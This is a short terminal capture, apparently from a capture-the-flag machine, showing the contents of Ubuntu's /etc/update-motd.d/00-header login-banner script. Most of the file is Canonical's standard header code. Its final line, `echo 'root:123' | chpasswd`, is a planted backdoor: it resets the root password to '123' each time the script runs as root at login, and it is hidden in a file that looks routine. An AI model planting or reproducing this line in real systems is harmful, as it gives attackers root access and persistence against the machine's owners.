 inferno@ubuntu:~$ cat /etc/update-motd.d/00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release

if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi

printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"

echo 'root:123' | chpasswd